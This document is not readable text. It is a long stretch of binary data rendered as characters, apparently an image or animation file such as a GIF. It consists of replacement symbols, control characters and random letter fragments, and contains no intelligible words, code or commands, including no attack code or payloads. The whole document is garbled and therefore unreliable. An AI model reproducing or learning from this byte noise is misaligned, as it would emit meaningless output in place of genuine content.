Q H�A� ��Kؑ	����� �$�	=U�- �ՙ�к{��=_�I�X�x�qf��@�:�F~L@pt�6��St��p!c��8}xpZ�� p(@1�jP�K�l!���%�� b�BD�N)�/L�I� pt1>�seI�x8��K��'t~Ҳ�B��.;��@���I��� �PC�	EB8��Oppl� A|�$�Ђ� ��0�A`�� �!k�TAQWe��i�E��-Y0^�Q�P��<����x�G�:��@fp��M*����0A$���� �8$/B�-D�bK��y  �+�n!��NL3�ǵ�R#���Jb�$N�!la+��#<�N��v���0[��MLp��p�wQ[G`yT@%�� $�x`����rgUuU�v
���#yYBO����*�	Np0���`*�I�\���Q6!T��:.qU��>��W`�0e �I����"jX.�jr7��R�+	���8I� _9�6�Y�'��d���?�����06�*�	�������B@�R�
࠶'�W�׈�E�����%�E���٥�Ƙ^���FDH�hdf ��Q^�h3�CW e���4A���h ���  0  !E������Gl�SOL�S VCO�x1pA�y��ZdF��S뻎u��#�(,b �<�&+$�V"�^C��ئ���`�!^ɤ��DN���"��r��kt
�e~]r����Ƌ;2�Ĭ9��B�2��8N5��� ��U~�:` Pv�����)"�0{S` *���ϮW@��	p
1�@@�1�J�י�(�Z���8�'������S�0x���� �| _���Z���/wpȟ	F�&)Z�+�?xAY^ p��*3u�	hb��,�D�F�|o��yK�.�6?���b��&(�6�!��f�G!�`��Ag�5;Ӆ�6"U
ր���-��J!����S�9�V(k6��_<�/rOu1��&1���9�j�zN҂F`�  |�`��JL���!� �f�"-(�H�p1��R���������IJ��@Ӏ�l<	Y�d�������R]u�eUO��?(�RH ��+E�}&P�y��,b�N@��  � n�?�����kr0��.��4rwf�Ҧ� G�..>�C�S���O!�2	�򿗡2���h�8l68 � 8 �)�Q�����q�5ب��"�-P
 "���EX�ЀҨHX���1����Q��� lK�D��dh����x�5:�{�3�g����
����j���<{kx�`�=�;�'��C��x+�4����ƫ�/ ?�  ������C=�5S	V(����G���H��8�9� �",l8!S�ֲ�x��QJhT,�  ��@���XAY�&N�	��Z�����oH9�`�(	É1u%(d<\��
��0����;-��� 1�uX��Z�t{���>T<��J���87p�'P�")�$)A�>|�����@�"��	+�4�`(�Ri��P����.��u��/<���VR��:��A/X� �
�9��ӦuԦP�������0��P�H��+� )P��%�Y�[��SHbl5~��r[�� �j���?*nI �� �J9c-؊ll����܄h+�؂��|Kv�$��� ��p�Jn<  ��i�	)J.�
5��q4�1��29�������b��h,� �;�p(K`@[���
�i{-^�-TpKU@�'���»�K�ۊM�5 A�;�+9���&x iF/���$F�P�Q�[xN���S	�2vK�0��)�m(t갵<J�
֌�� ���ٴ�l�����K�ІuЈ��-�!���5�D�@B�I�=�8��a���m��R��P�;�;��F���� ^(/ 7X�u�0T�� ��sO�D��C 1is��5K95c����d��TP#]�	9H�`�q��	40�9Dk ��������9��TX���������< �ʂ��D �42S��!��@�x�"@@�@U�-�	���ѓ0ӿ�9���̔�Ј���{���J0���@��	 ��8���S��I��+��D\�N`��}�
A��������n�&@��8 (]��,�<q�
�LeOQ\�&����@2���:&8�*k�s�V���8N�4� �'�B]ս'���k#�p�-�tP -IF�)8��N(1?�����E'�mQ����D�b `� l�T�"Յ�K�'Ѱ1�y��{ �P�W���q»;�ڈP#�,�Փ�_[e;���PF�5�4�n�V�X� Z�h����	pX��!��j�u=�1Rx��c�y�W��%��)�����Jp�_�Z��x*Wa"Sh�Ť��nO�p��� �Z�"����=��� ��KB�%l��@�������>@8J�x�D�K�ڹ��.���!&¤ �-��hۊ�D�7 �&@%�TS�q��@i�T8%`��!�.��w	�9� �R��D@� p�>@��mϭ��S��툣(���+q��YσPM�k��� X1@ `S��ߎ��"a<H h� ��b���ȤW\�-���@� T��Ԑ�����K`V,�;�� Q5Օ��������� x ��F� �*���?����E��.�8�J��3%���md7-�"�U	���=��Ia�ťIK4>�s�5��� ����GP;<4)h �'<	>�આ>)*>]�D
}x����a`�l�Еx�jY	��x�ԋI��]�45	�:�:4">~���^�T��J��B��2�1�&2�>0���(A��/v��M1Y�� � �I	N.]����� ���x}�*Pe����c�(�����+p(�@�e�=���,vg �]G9QgLJ���  �X�d ^	��IlP^�]�8o�܎�`�¥j��Ӆ��>؂����#XLd�4�P�xVGsDj��_;	7\�� յ< `*�86V��"�툈1	F� ��?f��\�F�&h����ӕ>�Xjr��ӈ�\aP>���$BfO7�g	���ard�yH���@�Ț��#�n��wQ���&_T@A,��0���`�]~ ]�O�)(��Z�P�bx�PNI�xi��֓��x�?��VkG8$8�P��J���çwI��;XV:pA`�@��'�&�u���9l�n���+(O9ig��I��Oޢt�NdkqUl4����V	��^!���i�ז��~(+���/8��KJ�����&f�@����H8�?yL�5xDSOӓ�_8������X�8�Ʀ�$خ�������z����-ѳ�#=�� ��GJp��1D�0�����%�Ǟ�l�-��E�ߺ�K��`ԃ%@��L�Xȓ@�����Y*��%F��#8�P��/P����h��"Pg���{��K�%��+�ɓ�р��qE^��}�R��0��܋����8�`� �� ��	���xx��)�2 ���H� hpGQr6�*��'�'puQ��hS�E����u�6l��]{\A8mp�Ȃ�4g5	 ��\2		V�wq���fxq`U@+� [�]h����Yk����K}f����1_�t�]�b.��d���%��?PQwG ��V�j/Tl7�k���y�������脎Ѓ�{�8�y�E�R��5�����.�?�<�8��]��_-�󘣘\�.^�5��o8�ӎv��t2��x�x��n� y�7L�>`�����/'�1�(�X8]5�F�� �h��8>PU���ˮfq����������ȁ,�����xW2�{끅�2�m^�:�����z�x�?���s+u��w<?� � �|�9>r�-zr̊�H��i���� ��?�,��)P	$�o&����c���}��W��lX���x�_�h ���%���(�,VD�9�X�&�5Xq�82$Y7�	S�t�_w��w E<�80C��E"��U�,8�`����@X��	��U���ƌG�����2�ȈJ߿�a[�� ��!�4b��	O��I�QF5�y��1�?��dt��FBi�*%e~��v��B���gp�/������OG�R�<@B ɒ�����pW���Ʌn�8&&�q8���A�1����|��Aȏ*��Ø�۷nQ�~��/�?�v�d,�c��i	:[�Bm^��-?!sd����?)0����d�>}B\B�I ��iADM�K- ���"�#x��A��<9����9h�T�Ʌ�m���@m�`�F��$�!����d�?�D�&�2F�aTWF �3�T��l�L ��z��O��i����v�FL*�N6QvC�:	
��tQ�O(�L�����XeT�D;T�� JD�f��8ћk�"�yNt��U����?H��r��4��"& 1dU�٤��i
[�>8קrA��?tP����*��*���#����g�zTg�u=��?-��������}�H��bt	5`���$O�¦��a[�FV`�I'�bd�fjGJX��)����*�ܢǖve����u(&1b��.���?��@ꉳR|_=0��]��[��7�]�m�!lW��v2�U�4@
F@�R��e�Q�//��C4�Q12�<�]�e����z(F$��?��ÀM�|�0��� �ؚ��7gT[��en�[���D
a*��O!#��̈́x�k˩c@��kxՅ�*�Am�!��x�P��\rI�v�|1�Nv]-�F��i �H���%gԥF@`T��qۍ�-�t9E(�!�Fi�Sr���/^FS���j�h�R0 %-VhF�Xj��]_j�֧Bл݉B0z�OAG��>�]�cd��[��Q"�_�іPA����=����?�4m<�y@��Tt� 閹nŽ�mls���#���/L�li��~羑��w@h ᾸEu9����'���:���2�4����0*�D��Zbk�/2,} #�H�����}�HP����>-���H�g�N a��kv�?+�� �Z��-P�	'h����ss�^3�=	�E_bf����i$u�P�F��Ō0�����R(u�����h�Lň�K꒸�X�Z;�G�0҄Y��%
t�q?���I�:����`��L����	ҕK�	 !�
 � ,    � �  � �	(�B��+�!Æ#J�H�a���!	�Q�? H>6@�@��!���r��
�y(��?'-sV|Q���-(��2�@$@>2�ɔ���0�J���f	EMu@����4�D"#!Ϟ��6�͈�
|�/�N�4'���Hn1���F�mIw1ż����"b��  ᑠA[���N�U�EiLЮc������2�����Ŗ���7B>.*�&�a� T�beY�@�|��(P@�����i���U<��k|��a�����m	�;Mh�1��p=+?�rQ$�$�  �$8H�E���Py����W�����PIC��c��r��ؖ�`(Fx��_⽈�n `�P%���t�8P�5�B~9-ebN��L~%PcD��hA�@b �!���MԄ_�#�(.��ߐ�D"D�9�T@�]�t��aI�nU8����(�c�@t���ekrJD�Ct6�@��'E{-�b�Nr
B���P�A�~oV�J� �Um���@�~�ϊi����O�e)������������KJV���p�)-��l �Ш�!Ak�������6Di�I�Oe�m��VnC��V*���XM����m�H�Ml��!�,� ���� �%D����9)���RQI�+�r���t8��,�\	g�ul�@NN�jED	d�<`r(KdqʩD	�	�+N�<s��<B�^� ���6T�� $�.A|"A�H���M�F�Uo��"&!a,P��4��Q�".���@5h��EE͒��Pt�iALc���j�l� �HPPn��!EY^�^!,�@I��$�ԝO��@��
�"��1ʯX&������a2e���n���˼�@/CN(BJIF2p���ќ�l��d�������o�ūdC�����  {����҄ ��}�*H49�h+h�@2�;�y�;-���b��]�I�3�?��DB��`�6���A
K�aS�����f+������a#��"���7en ��@�&�� ��!~h��I�tq"ј����A������3���@���?,�ABH�SC-��*"K:1 �O�)EN�U�~Q{�?� �duƉoS�@�F:�4�0����C�X�{!�O�&��T�9QA8�H7x%�#"��,/�f4c� °��Q"�ֶ�=<�l �SC���KH�!=�Ѿ �!e���A�� �9Y�r�Љ�ME��G.KqM���		�(A�+mB�z��brR�$"%�W���po���j�8+P0�Y�@�D4����ؐ���($)(D�Nt��	�^C�/ �D#�A.ѐp�S���y JZ2"���?
�6�dS�A�!J�1?[y�����6�a=-��@���h�@Fj�V"2�l�~b�8��fC�HiQ9���r�8��գ�? �-t_E4�(�t3�AJH����
d��	�53�y�{$ʚ@b
">S �il�J��6XD$H��$� $@0����Ĵ ,B�`e���4`4���@p	��s "��Dp@&�ʎ0��b]�*R�qty�ԹZQ���`�H2�I����
�"�[�E-9�O�k�V�� U&A,�
dnBQk�T̗V���	)��!��=Z�07x����Tfދ�� �E�[���FĈ.l�{����$��D����k �Y�Ȥ���m���
��6S�3�i�	�Ш�̍rmH��atNk���(E��l��'`�|q�_8<���`)Jd�S�X�;=�0��Y�@	]Nt��)��r�� X�Z`�I_�5�����Qp�ˁ�*kU
"�I&�	B��5��A#���8���u��9�\� �?��ZZ!���0��
�d�����D���+k	�D�`�	�Hd8  AH1P�tu����]ƕ��s��G5Ƨ4e�Z�H{��W����� � ��P��� �c ��(�E�gvՃ������Gd)lT�?M� �8��N���� ��?@��up��Y�0�ѓG�4���@�!��1܏��4�jgMIT�Y�4�����m�P�	� �eD0�&�fG�a��.E�4�!u���?�h�(Zm�)H� 'E��:Ӆ&hA�bQg�,�t�$i��#����;~l�%�G�i����*�xr���?N�K�-��0�@��v��a�#ƨ@@2V	�г�B�<^�2��eI`�GX��� w  A� 7|@f�8#�gΘ`ۀ�5��:5�$]E�h� �t!y���C{'�@'�0 �`(�0԰w�p�h%��w"��p@�w�rQV��ta2U��
��|���N�bU5�	(��'o�׀E�J��wDg��@�u �&p��� b  ����GK�IC�P�
�&Ҡ�EӀA${z'�R�`t�`7tB�<�p PHL �]� bP� ������PVr�A+aLA�V�0�0�03�QD�9���B�&hbU-`�1���lG؈p�� �B�Ј���b��� �`mx �@���Q1bG	V ��l��ՁJD�� tB�@t�G���@�!_P�0�R�`��0�p	�mh� �! K�QA�	c�Z`�l�xL�G�Z� ��j����'� qw��` 	W u�G�Pb�� ��0 	p�� 9��d���zV���Њ� �Hy'{��>[w(  R��xX�R�!`�&�V�m3T���	 Y-9t�А�C���R׉!l��EG7(�D�p! ��N%R� j`	I ��wr8A �8t�x�q�B��Tƈ� �Г��[���@����mGB��Q&�����ݰ	8	��{( ���v��P��ЍR��L�1ƨ�r�>ə�9tq ��}q��A����p�p ���M��9��&�8O)�Ԁ����{���T�T�R��ʙ��0� ������I��RН�ݩ8P�y�'�TQ	���	�� 9H��  E��R�  ��!b=�@ ��8�P�$��>i�R �3�q�q��s.�A�I!` �i��i��v & "jnl��ךa1Z�3������@� X��wؠ��w�6�?���۠{�_  R �pi�Z���p ��Ex Wp���܀kT *;_�#-@ 	���(�Z��	�v� � ���p�@�S7��B���� � ְ�Ɣ���0l�Պ�� �N��(; $�� ˩q�@xZ�����sW
�`�C����	�`!���W`��?� ��s�5zp��.�^�c���z�Z@��&��< et(C��O0�����l�Ѐ�ڊI��-P� ����>>� ��P�] b�ń��[��tPZ �{�w��� �	I����B7�)�*��Aw��Hv�$�� Z@��t�� �W0 �j���;�TYa�#j� �*4ʓ5�������Ǌ�O��P�@�Z	 P� � ��� Ԁ�0 }���j�V ������g�֊�ɡ�i�6���S�ci��v����H���  y��{	�� ��f��;i`[���1!�Z �&�T�j���GZ���R`�[����� ���ы@u�;�}�������" ��+0% � !�>9����xf=��mg����˘�ǒI�x�Z�&�	�& + T�{	��G���UM0��8 �
�OpF�z!���*���������Au�ؐ��٘���rxDeq��6p�" �3�-�0� ��K�Sj� =P	��N#h�U��mG���&h�0������hnb��H���E�p�� 0�X8&���^�}�K0�K0 '�j �� W }�B|e5e����`c}�9Q����tR����jp����Z����� 0����\wK� }@	��T�s�p!��j���>I�����
��l��
@�k�O�ټj;�0 X»�P.���|��̎��W�ę��@n�����ˊ�<�b���C� qG�Fx�fE�"q�u�j���	� `
 ��iM� ����`�K��0 <}"��`��t[��R�&�Қ�u�[)8����pA7u �=&���FW��Ҡ�ڠ������ 
�Kp-��i; ٵ��! �C|�G��L������0��*ȋ�wH� "`�t�	��� �4�;�v�2h}�L�)aä��u������a���GKU�S����9�������W�s�m����b��p��[�H�ŗ�Q�<�s>]���ٺ�����`����ѝH�F��H�RLp��i� �`�`<� Z���{	z�v�Q�
 \itMW��+L� Z�����O-'>	q�-E����Cl��  Ph�� ,P� T���ܠ���F�:i+�ϫݪ:~���T�? ����� ���={"�	��
�q!	 ,�(�z�
�|ɓ6lr}-r��A��:~Px�a��7��a� ��LF'=�@K	�{x|�ݠ��ߚ5�m�@����A��q>�� &�í���? ��B����#�	��7j�1����q:������W@{W�Dw�N�ˈ�Xj��������fO���A��tِ&�W��TҎ��, � :��PC_@U�n`
�p�x��H�Rw���-�k����`ڝ6nq&p���0����c }@ VR�CK�g'@A �	����
�@�D[�z��R� *4�+dZ9�8Z�� y��%H��v M�I9 ���ͭ=
��"�A`%�>��ʈ��Q� �L �P�a���?9��R��pSGW�Fא@�P*5 	��_����c	����!��i��d@A�&p�*�.�p � $�*�'+����R��L���F��g��!׾"	 	@0����
D�o�y{n��%��A��ڈ���L V���w�pp8��j��R,�J_� �� ��
\���n�� 
?�\ ���@AP��x� �鸨�ݽlҎ�ͦ���
��.�&���O
����O�6ML���� y`A��!��Z�$D�D����&T఍�k�dR�&�&��lr���Lp6�%Z���?�^c��M��؊R��r]L�1p�"��W�a[� i[���,ч$�^����~9��3i͙���B�L�.�N�l�͘����%V�$JM�?"���/�h8۰1�#�������� ԃ-|�nX��X�I-�s�2g뤍ڄ����)���wʈm:g�G��bJ#}����J���iB�W�"d���_�����"�>�X�&p��	A��^�9 8`I����o>�pjh���4�^�ǅ_�S�����1X�Hx`j�aBB�H�i�������>��(d�PA	}�"5D	��	0
8@������bb�80a�>���bp��Vԓ��	2�k��@�X`!�4x�0�-���!7�[-6�(��"��ŃJ��Q��m\*;&���HԐ�ez���b�eOʪAʴ���`N)��G1Z�u(x�=l5���5{{ LIR,�DY� @��	44�j��'���p�ǻ 6ؠ��&(��F)��   8����z,
2���KG'�*lӄP��S�p@�&����d 5��S(�a�Ѻ��A����:�1�aF*;���ɹu` j����ui`p�@ �hR
�JU�
 ��B�t��H���q� � ���&8`�	�/
����B�+�ЀVo�)X���1��; 0"���Z���Bx!RÚ����M b�A��h0�B<�G�&P���!d)����A����g`�'��A��ǻ�^��~i�㢶y��F�g1@(�Em������	��XU�j����< �_Ӏ��h�jN�z&&�*�8�@���9����D�YBY�*����D~X)LU�1A���P
����\!z��!L!5<�BY� ���  X���W�H,�=��:���@��4�1��t�n��"����$�H�	�T��0Й�@+�@���B�/���
x�� �$A8AL��j� @��%Ty�&� �|�	0� ��N�� �ؿ&�q(�p#R��`�E�� ��<` א_R s����>A�
��NR��0��d�d�k69��GiH�	�d���MC��E�@-�"���D2����\�$Z� ��ip��	٦����	h�x����	A�@x� �$,��Z��+�	� ���.�
�y�;)��l,	����e�a��4���Mm:���熁z��l�Aʀ���&=�QC���DB
��6�r���)O��1��A�.E���V:9bL �@���i%�9h����(zAp���F&r ]�OJ2��l���_i��Xg/��Ge�֢�q�
68�;�d��h��4j��j�q��XR1���I"�*���NB����W8�0�^�8�Q������Y�����DZ�%8���p�g�p�Ȉ���0��� ��N��
7(k�&P��T����K�#��Z�k�[��q09���`G���V�Tw��(�>4Eb=�H��� �9N� ȷ�� �bφ�7Ja@�Z�y���UhzI�<�����G���rY��~��hCI: G.�^�KP��6���j\b���R�1���2�+La^��G&�o�Fc�y~���Ļ���ăt${M�D�����Pܤ ��[�}����$�j�L����@��$}�Xx6Ք�2�z3j�&A#�<d�/KX��e8&.�m� ���1,�+\�_�@�Pr����cg�@�����kc�D�	|Tl�*,!�~:����\�����o9�
����}8��@���4Z�� )<��`�"�p	�A�V*�=��K�� bF��h�7�Mʃ���{��!��2�S1���͘��Q=�n���~�%�|��Ҽ��I����O�&�P���!��ɵ"e���59��
ֻV+*�{�O��d� �?�@sD\B��8���(�t�#�!�����ᙛm�,u��o��n��-�6��   A�y��&�A D` bG� p5WI��%(Q����%=}���Kd'��Tj/�#T�閉���|�/΀or4��d� еJ26���{VhE�M~�W��S�J��n}�Hx����t�����i�](��m�}���#�'T_��ᔨ��b�Kx=���=���?T �h�����C����;�J�#�Dr���+6�p�� �s�/@�(�>�%P��%R�=h��{@TP�(	�@ ���x� @B����%�6�
D�E*4Fr���l�8-���{A�z��x~A��

���A5CJ��>x T��'��   %��$|�K�)}J�׃ADK��"�z��P�
tAB�=���؏� 5*)��ۼh ^P@�@T��  ���ͨ���>p=�B|B-�'HDM�*�(�k�kC�� �è� � x=܃��
J����9<�	T���}:@ sr�� M2� ?Bܮ|z�_��YĈ� _X�!���:�b+*ܽ2��A�?A��{�D����9�Ⱦ\H�J���	A@�@��@�*ا�X�_D�`4	<�
>�z�Tƀ�=�"���������x�KXR�?�H�P }�����	�E+ ]#��3�:�C�a�ժ�;��3����,L�����2��/�:
J�Bp��1��HXfC���% �p��+��E�z�J��/��&x�D�<!��#Dړ	D�#j����޺B=���"�Ф���"�G���}ʿ��U� �j�����s� �[����ȜHтKP��DOt�F�!用Mx��0�Ѐ�T�AMiD��'x�,E$�M��Q��0��H�@%'L����F��;B�C�0���t;S�$�z��P��ܠ   � � A(oȁ��G������P���h#�S+��Y,��[�؛����H(�;��&X�Ep�����,��N,�>�v������P��T�N �4��LLw�	)E ���TX11�8��#�P��$���+��f��-	>��-�Wc /���<�q�%́Gp  ���N�M@�4��/Q�x�G�Lh���h�L(��3"y0�1�*POT�h+��� ��=�"�+3<��,�,L@(�4��̾�݄�,�	=��fՃ}�� `$��=�*X�F��XqB���Ā� �&�E�,�����E�-��I��Ѣ�P��P�T�.EB�͡,O���ռPhE�A
�������	�}À`�I
��z�WK=r��rS��	A��o8
8VG� �4�UY�-�f�Ђ%`FB�ź��̱ ��0 @�8aAMR/,[ǔXPX��4�ʈqX�p��%�f%���KGp�1`V}e�M@X)���MD�� ��B�N��� 0�t��ZiG�2
�j,,s*�}�`P�8>԰�Z���ܙ�Z��G�Y)X��[�	�ϩ7 ��)l�S  7� &0�c ��#r��uĭ]D����1�) �p����e�\�XY��	C@�����X��Y=��m�$ �?x�m�&��p�oE!R�t q�)��E�� 1�)�s4�R�=Ђ �
[��ڴ��M���Q���%�R��l������ՂGت?(O$hV��o @�>��+8��p�D05  p�l��n�	Ȇl�la�u�u�a ��H����ܵ�	��)�������Ȃ�����8؂?��p�n���\�O���q'�*D}h��[ٖm�oP�o��:���a�b��#^�o�+�b���#��)hU�$ʖM[˭�%uVl�ٹm�hV,�P�� Bl��?��ŀ��˯��:Vޣ�a;��9c%v�P�%[8�6"V\����޿�P=�V�����8�NF���~jP���5�&
���ʨ�) �B�R�@J��b�@�%�^=X�
�^y��?�U�
]Һ�0��4��p��>@hb�Uഝ�^^�ޡ �Ĕ��)�'��6��E^�2���A[�f�c��gEf������g=h n	��C���%�nV�Ph�]袨�v
?.
$�^��R���4(� V������s)��wn�I�Y��P=�#�� ?��:|��u�<��V^Y�i�梶�v΂��  F�$h��6J��:0
H� �B�R�`�) �Pxl:����.�d��}�IVRh-�NS���oDaD`�}dW��~蕭`
�v"�v�k$��^��l=���^j�X����V^(����e6h� Ά�b�U&%V����f�.n�����c�Ȇ
E�P B��N���ʼ��v�����`ln�`��i���h�G�ޕnig�g
]�?��-@��EJ؂>���caa�n�j��#�B ���m F���V�CV�6
F   �����-H��,�����&v?l�'p|&`=؅?��B>+hJ@����u~m�.
;�\|ΆG�\�f����mI��` X�Q� ���-��/N�]�e�ȂM�qJ�jg]n�d.�# �'�\��?������n��d�^=  �������k�.q7W�)�M !�
 � ,    � �  � �	��f�A�QF�@����#JtX`�@E_XXh�@�C$�I�!J��p ���XQ%ʛ��tR�_	� #�	�Hmd��eD�2�,iDEKT�)��?��10g�<iu�҆7��T�j՛@m�`��&7�$+���m��8�A�{����D^ ��F���ИxaT�*��+r�@`��@�Y �	$�m�q���j���'V`��I�|�0ʛ�Q>S�z	�����~��N>p����J��o��ޠ�h�0�_����8iಉ� YHϱ4u��v�UP LNPw�sNp��i!���W���?�Ht�m���� ����!(tD��e��gЀAg`��Q'�v�U��vGP�O�x�K1Ї�C ࢋev[_����
���@*V_%���?t8fт��i��yduNx!o���E��@�M4�A ,RCm��"�fV�Uq�i�M���=GJ+�l�`�Q���vF^W�j%�QO�5��#V�EՅC�n�l\Ft�?g��?V�i��YQ�(�*����I��s�9�T�	-��aG����=��c��琰����:���C�@Rdl�E��?�Jk�Cٜc�?���M��1"��	�%��  ���C�B<���%P�7�() �S��U���h�p-�a��@���q�	l��?kv��La�?[�@G�� ����' _����T0��`�@����d�0=�'���Ē8wI��j| ���
�r��%����~��D(�#�A0�3��0`����2��m!�<)U�"|���FD:�]��*�6P�Ԁ@<0�@p��� +��AX?�� ?��j���.C��v�@�;�7�W�!���;��o��I��H(��DQ����/P�X/��P��?�1id�M�n 8�V4����Qӓ�¢J�gd���b�<B
�D��	�� x]��& �^mk���O*��ؤN�/0��A�L.*���2E�E��t��C�+� �T��B�hi#xeS�v«/rW��*�*��hG<"�4���\��)T%r��BQ���޼�&a�8(�쀐��(AGL6��K ��؄0^�~U��?��1�C5?��D^�>�E����@~�:��(}�@PȻm&L��?"��(Ґm1\@�le�h�?,�B~� ������<����{� �-�2�Dd��`��ӣD �A��@��E�E]�y��a�5����*|f3��ɟ �k�"l��l�t�;�N�� ��3ڛH:��< �HDZbL�a�quf*R����i%x�(�9xRd,
.`������Q�牮0-��E�&���?|W��y�~�TfD0g�U�j"��@HQ��@�0zId�K��?���%H�� �o$?�o�Vm��$�W�ݥ"j�#��.Ն]`�(!�` ��H�,2���/��"N��&�1)�?�͔
ԋ~���c��H� %��`�=jH({5�j���Z��Ja	�<)܃� "� ���L%��^�&?&�r�8YUe���N� �� �+�Z�W�g�������D�"U(�M�B��Ig�W��5o��W1"�>Á�(:�0`#�
'���<�!��SlE�%��HA����k]{m]8�����d���ց,�p��6R΃J{���F����47��P-+���)�<>�zi�2dC�����	��G��q��P�H�{&�G��� '�� L���(�p�CD��U���P�7��I�l�2،Mр���FnBf��n0!f���?���0A ���MQ�Dpϗ�;�GR�4�:p�l�74گ^��¨�{D�����t/��`�}8�?���Z �0AD�L%��d%��h�`��%vdQ$Y���{G0�Z���NN�q��_�d0��7+�{��o"/Dx���� �,����G�n���t�IBcF�h�V���7^Mrғ2�>q+����)�H�8�K����A�kaѧ	�:�_���0���E���B �U�k��Z���Uf~� �iE2��u����!� < �8��A�u5�ݗ$��Y����sӼ���UNN`(�Wg�)ĎR*jZ�q�������6˦M!�� �ޕ�����@_9ɏ�w �v�%W�x����Ve'�灠��@���Dt�����0ÐDI�������6Na��Aiok1 ���I�u�4�׼�4�^�	n���0�6v G��p�����vAQ#K��z15�LۧU���0v~\�id�,p
6B%u�j5_�R
�\֣D)��t�)��{�2'}A)���f?�gc^0Z�`�� 0��#��.�i�2A1UBA��n'n�`
����p��K]!��n�rV0t�Ji0#�z�ra3[Æ/Sh�]n�,�5�ʱp��$A]�'"=t$bf�@	�����vOЁ;���v0�������R�PcxXRe����Cx3�4�1m��tQ�w��( 0 &��
����Hd����s�p�&M M�átG�42�4[ }[y��Y������xh��P/�x&�x����:P��a����u&'� ,r(�QN����sO�����UW�����]!f�
��	~�C�h6��hX�^��t6���q��Z�  p  ���",$���&]�7;� di�t5eO��h-;P6����-�`�p��۰	� l$.���&� `q�D���� "0_'�"�8A�`|p��6q��n�Qree9`��\�Z\aW3��0�0� �P�q��,c)����]2%�  �O�.I&��"1;z�\��k���$���}ۅ5��[c� ����m�.0�̒h�}����c"_ 8 	�P(X�+� n�6�@�(�A�Z�`������6<�o�ɛX�eS6 c0!�����&QD 0]f)H7,�ْ��VM���\Rd��s?�q���X�;,�K �m�ty�y��R����c�07�U��5� �࣒).�1�p��z@pa�Lڤ��ذZ`�R�"�j@�n"npy��pP�P����'�k�`��w��)�p+1ڍ��r7���c��cq��i@�����>�z��I���)�pw� !�aq ېXrذ!��#z P�a8��=G`bAy�5[�IBЧ~�B[c������9���(lN� R �i�jZ)��p�Ze���� 
��slz7+ n���_�6�!�Ȩ91���l��z6�e�jw&���A���!�j��q�@?	_�& n{ipp���"�j��WJ9Ẩ���p!>Q��L�����x�5��	�1�d��������! 8���yg1���&�O����pg
�1v�W)�'��[�R3U���5��;Pc��I����z��p��J�v�����c8+�mʬwvgW +���m�8;�Z0q�!`�wk�A���A��B=0��u`׵��)˨b{|�j�	�9��p���9�!����� ����&�
{��jOm��@�@�0[i;p�Āb��`c^+�;�԰+k$�xk��=󄱿*`���ɘ7R�����h� j�RFo��� ��:�뻂��;m�����º�;���� p`,	PKB�5ݐ�)	b��	��	�;��� ���:�+䀳���� �5�˴��}���`�&yg�;���5��۰����D�`��lZ� �Ѩנ��0�z 1��!tʷ�u�</��B�70���!�������@�]<��pF�\�A�P��砞夰�*�Q��t ��mx&�	����;j !�=�8o<4�a��)�L= ���:��{Zp�F˿�`l
�)�	�5p�k� !�-`w6� �5�Ũ���j0 W� �&�{�u"�y�	���p`0��2���<���,�7,��v���*�#�"#���H�� �@ ���&���"p}p	�;�0)W��������0&s����b�����\��$��y�q�_���נW`3<� �`�:���`�Z�� �к�&n&p	� �� W0q ��P�Q#����m�@�ޠi-�;��5���X��&��<q���P�":��`�`?��a�	�C0�Ӡw &���� 6��@pb�1V�����f��� ����I_�ɗ0��R����p��k�pj���	������9k栞�p�� �p  Zp	L�� �@�����p	`�P�@�V&	�B)��KM�}����4�����Sw�ґ��(+�$�/��j �/����=ʫ�Z�##Z �j� p`�����L�����j�p�`q� ���k�);���`���82���9���<X�)����Zp %j��j��"*�t�j����D`@�� ����� ��p	�A&� n�&� �lB�ۨ8���ԕa��8�}��<� 6]+�J��͗��h�j�z��G� � ��˸���H��= �]����&j�(_����;ؔ��>1�%I*t�
������z��z ��ҫf��
Ӝ;�pR���C��J
��� �m� "��� m#�<8�ړ٭@��?cs��$�*D^#ʼ<�*�,n�̾�Ԁ�2�PN5	!Rְ�*�K 
���P�@]��Op"`��3@[I�ռ8�����ю⃵o��0�Ы� ��)�t����0[���&p��p �PK� 0Z����N�@�� 
J��s�� 1��i
�n�����5���p�ߣ����տ���4�sl]��
T\��aL���D��n��� r�
]�f�&:;.0��)����}�8~?;�lȆ5B05I8����q���2N���8{2	�\�mv"@��0�5O���w�_hM�ő;Ko��߇/�	�X���]�kЯC�{�����㞰ؠjL �D��  �� 	��`�����0 ����1�����z�&�����l���p��8�/k�۠��l�mp@�i����$xe]7	@�����sT�?PK���7�ʕ"Lp X��4�)U�|�?�1e��7��Ls�����J�&D�t 5lۨ�Gm�4jԮ�x @ M<���E��18�a �8҈	�#}?z�"�A��M��:����⦁<�ſ/6�d�ئ6k֊B�
x�PL�b��4/��v�1��a �`BM�iZ��O���K^!��D�iK��V�?pzW&����s�е�+Y�_I��^?*��	��z�;�保>���σW\y�O�7j⤍���A�%��	@*i���(��
.��"���`��3$��{`��2��Cˁ	2�$#Τ�~B	%��Jk4�&)�<���4P�u4��uRҢ$0Rr J��h R�Ƨk <����-Mz!&Et.�0����A�$�ց����K����fF.�)�7LK ^���mtc�l��gKG��%Z����x+�trK��1a��[*%
�4���N5M"S�M�|��i�To/�ֹb�Q%m�Y���-vM2%�-P�*	�כ-���$�B�T��LU�d�U6o܆�<�C�;U�怦�ڕ��4�\�Z���1���$GK��h	"*�w�U����@�v�Jr!�11C4��B�t*I�"9����	�N��;��
τx!�k�ӆ �x �.I8��f�7�u�r����VS��Ղ��w���$y �t�:' &S�� KM�ȫj��;w��5<%�n����
�4��鄛�g6���ܸ�zG��bj�2갏-$�lw�0�@D�%<�D��<�q���eq�
8���$l�� ���oDΜs�H�K�A"���@僉�� (^�n�Z�Ғ��������s�Q{�r�h����;QZ� ���e�$�H=��N��?Q����N��MVp�4 	}�^o�7� �"8�6����<K�b�6�U�E	�$�?��ӵOL'��d�Ù_! �#�A��	����Ă+�G!�����j  ����CKh�?����\A�0�H:H<�ի)��~'lp+T&qA�B��*�p2��TC�He,;,I7�W��Q(�����5�������@5����E�8|A8MX3^CbF�𼃛p�#��a�&���x��BW��H�L�ᵟЉ	@����/sLI����#,�"2��+�C�Gnᴁ,8��B�r���x4	�b�My⠣_�*x� �R��t�h����]��Fp�	�ѥ""�$�H�w� 	h�#����!i�d��@P�<�5A���o� p�ke8�E$:�*��-��9��1}%	S�Z���ىnb�� �.p�JFI�ֈBA(0�Ҳ8)< @�p�K$@�P�J���*h��Q�t&�\Ϸ��B�P}|LL��-��	�Z�����d&��e��&��� ӀS:z)��
